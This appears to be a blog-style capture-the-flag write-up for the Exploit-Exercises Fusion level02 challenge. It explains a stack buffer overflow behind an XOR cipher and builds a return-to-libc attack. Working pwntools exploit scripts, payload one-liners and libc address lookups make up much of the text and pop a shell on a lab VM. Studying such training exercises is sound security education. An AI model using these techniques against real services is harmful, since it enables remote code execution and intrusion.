[Exploit-exercises] Fusion level02
This exercise was interesting because I used GDB without PEDA and we all know how this tool can rapidly be an essential when debugging. Hence, no searchmem command with which I was really used to.
The source code of the exercise can be found at exploit-exercises.com.
The “About” section of the challenge is:
This level deals with some basic obfuscation / math stuff

This level introduces non-executable memory and return into libc / .text / return orientated programming (ROP).
There are multiple solutions to this exercise that you can find just by googling its name. I used a return into libc approach.
Preparing GDB
Because it’s not so simple for beginners, let’s see how I configured GDB on the fusion virtual machine. First we want to log in as root because otherwise we can’t attach GDB to the level02’s process and then we use pgrep to retrieve the PID of the process.
fusion@fusion:~$ sudo -s
[sudo] password for fusion:
root@fusion:~# pgrep level02
1690
root@fusion:~# gdb
At this point, we should say to GDB that we want to disassemble the code in the Intel style (I think it’s much easier to read). Then, we want to follow the child that the process will create when called. I’m not 100% sure but the program seems to listen to a specific port and fork to execute the source code we have. And we attach GDB to the level02 process.
(gdb) set disassembly-flavor intel
(gdb) set follow-fork-mode child
(gdb) attach 1690
Now GDB is ready.
Static analysis
The program starts with the encrypt_file function which will enter in a while loop that reads several times from the standard input and also writes to the standard output. It uses functions called nread and nwrite which are the obfuscation part of the exercise I guess. But after a quick look at these, it doesn’t seem to make any difference.
In the middle of the loop, cipher is called with ‘buffer’ and ‘sz’ as arguments. This function basically xor the buffer with a key that is taken from /dev/urandom. But this key is generated at the first call of the function and keeps its value for eventual next call because it’s a static variable.
Here is the description of the loop:
- The first nread takes an unsigned char (1 byte) and then comes a switch case wether it’s ‘E’ or ‘Q’.
- If it’s ‘E’, then it reads 4 bytes (size_t) and places it in ‘sz’. If it’s ‘Q’, the function returns.
- And here is our buffer overflow, it reads ‘sz’ bytes and stores it into ‘buffer’.
- The buffer is xored and if this is the first time cipher is called; the key is created.
- The first nwrite writes ‘sz’ (4 bytes) to stdout.
- The second one writes the xored buffer.
- Starts again
If we read more than the size of the ‘buffer’ (131072 bytes), we can override EIP. The assembly code just before the 3rd nread call is:
0x08049871 <+122>:	mov    eax,DWORD PTR [ebp-0x20014]
0x08049877 <+128>:	mov    DWORD PTR [esp+0x8],eax // sz address
0x0804987b <+132>:	lea    eax,[ebp-0x2000c]
0x08049881 <+138>:	mov    DWORD PTR [esp+0x4],eax // buffer address
0x08049885 <+142>:	mov    DWORD PTR [esp],0x0 // stdin
0x0804988c <+149>:	call   0x804952d <nread>
Our buffer is at $ebp-0x2000c.
Controlling EIP
Let’s try to send 0x2000c + 0x8 bytes (0x20014) as buffer, and see if it overrides EIP.
python -c "print('E' + '\x14\x00\x02\x00' + 'A'*0x2000c + 'BBBBCCCC' + 'Q')" | nc 192.168.56.101 20002‘CCCC’ should be the new EIP (‘BBBB’ overrides EBP). The ‘Q’ allows us to quit the function without calling the exit function and then executing our new EIP.
Result:
(gdb) c
Continuing.
[New process 2423]

Program received signal SIGSEGV, Segmentation fault.
[Switching to process 2423]
0xfe334c95 in ?? ()
I guess this is ‘CCCC’ but xored by the cipher function.
Now, as we saw that the key with which the buffer is xored is generated the first time cipher is called, we can presumably send the same size and the xored buffer in the second loop iteration because k xor (buffer xor k) = buffer (with k=key).
I used pwntools to write the exploit (awesome tool).
#!/usr/bin/python2

from pwn import *

c = remote('192.168.56.101',20002)
c.recvline() # "Entreprise..."

payload = 'A'*0x2000c + 'BBBB' + 'CCCC'

c.send('E' + p32(len(payload)) + payload)
c.recvline() # "encryption..."
size = c.recvn(4)

enc = c.recvn(len(payload)) # encrypter buffer

c.send('E' + p32(len(enc)) + enc + 'Q')

c.interactive()
recvn(n) waits for exactly n bytes on the socket. Let’s run the script:
(gdb) c
Continuing.
[New process 2758]

Program received signal SIGSEGV, Segmentation fault.
[Switching to process 2758]
0x43434343 in ?? ()
We now fully control EIP.
Return into libc
It was the most funniest part, because this is wehre I learned things. I choosed a return into libc approach because it seemed to be the most simple way. Return into libc is a classical attack and if you want to learn how it works this exploitdb paper explains it.
The classical way to exploit it is to execute the system function with ‘/bin/sh’ as an argument. EIP should be the address of system then a dummy return address (or exit function if you want to do it properly) and finally the address of ‘/bin/sh’. My challenge was, how to find this function address and this string without using GDB ?
First let see where is the libc:
root@fusion:~# ldd /opt/fusion/bin/level02
	linux-gate.so.1 =>  (0xb77fc000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7674000)
	/lib/ld-linux.so.2 (0xb77fd000)
Now, we can search for the address of system:
root@fusion:~# objdump -d /lib/i386-linux-gnu/libc.so.6 | grep "system"
   3c5af:	0f 85 f6 05 00 00    	jne    3cbab <__libc_system+0x8b>
   3c626:	0f 85 8f 05 00 00    	jne    3cbbb <__libc_system+0x9b>
   3c72a:	0f 85 9b 04 00 00    	jne    3cbcb <__libc_system+0xab>
   3c7a2:	0f 85 33 04 00 00    	jne    3cbdb <__libc_system+0xbb>
   3c86f:	0f 85 76 03 00 00    	jne    3cbeb <__libc_system+0xcb>
   3c8d6:	0f 85 1f 03 00 00    	jne    3cbfb <__libc_system+0xdb>
   3caaa:	0f 85 5b 01 00 00    	jne    3cc0b <__libc_system+0xeb>
   3cb11:	0f 85 04 01 00 00    	jne    3cc1b <__libc_system+0xfb>
0003cb20 <__libc_system>:
   3cb40:	74 26                	je     3cb68 <__libc_system+0x48>
   3cb4a:	75 40                	jne    3cb8c <__libc_system+0x6c>
   3cba9:	eb cf                	jmp    3cb7a <__libc_system+0x5a>
000faad0 <svcerr_systemerr>:
When searching for __libc_system on google we find this result and we can see that this function is called with an argument (line) which is then passed to another function (do_system) and again to __execve. The address of __libc_system is 0x0003cb20.
Then we have to find a string like ‘/bin/sh’. We can use the ROPgadget tool provided in the fusion VM but I wanted to find another way to search for a string and its address, and apparently we can use the string command:
root@fusion:~# strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
 1388da /bin/sh
The next step is to find where the libc is mapped for this binary, we can find it using /proc/PID/maps:
root@fusion:~# cat /proc/1690/maps
08048000-0804b000 r-xp 00000000 07:00 75275      /opt/fusion/bin/level02
0804b000-0804c000 rw-p 00002000 07:00 75275      /opt/fusion/bin/level02
b770a000-b770b000 rw-p 00000000 00:00 0
b770b000-b7881000 r-xp 00000000 07:00 92669      /lib/i386-linux-gnu/libc-2.13.so
b7881000-b7883000 r--p 00176000 07:00 92669      /lib/i386-linux-gnu/libc-2.13.so
b7883000-b7884000 rw-p 00178000 07:00 92669      /lib/i386-linux-gnu/libc-2.13.so
b7884000-b7887000 rw-p 00000000 00:00 0
b7891000-b7893000 rw-p 00000000 00:00 0
b7893000-b7894000 r-xp 00000000 00:00 0          [vdso]
b7894000-b78b2000 r-xp 00000000 07:00 92553      /lib/i386-linux-gnu/ld-2.13.so
b78b2000-b78b3000 r--p 0001d000 07:00 92553      /lib/i386-linux-gnu/ld-2.13.so
b78b3000-b78b4000 rw-p 0001e000 07:00 92553      /lib/i386-linux-gnu/ld-2.13.so
bfedc000-bfefd000 rw-p 00000000 00:00 0          [stack]
We clearly see that the libc is mapped from 0xb770b000 to 0xb7884000 and that its executable part (r-xp) start at 0xb770b000. When calling the __libc_system function and the ‘/bin/sh’ string, we’ll have to add the offset of the libc to their address.
Our exploit is now:
#!/usr/bin/python2

from pwn import *

c = remote('192.168.56.101',20002)
c.recvline()#Entreprise...

offset = 0xb770b000 #offset libc /proc/PID/maps
p = ""
p += p32(offset + 0x0003cb20) #system
p += "CCCC" #GARBAGE
p += p32(offset + 0x001388da) #/bin/sh

payload = 'A'*0x2000c + 'BBBB' + p

c.send('E' + p32(len(payload)) + payload)
c.recvline()
size = c.recvn(4)

enc = c.recvn(len(payload))

c.send('E' + p32(len(enc)) + enc + 'Q')

c.interactive()
Now we have a shell!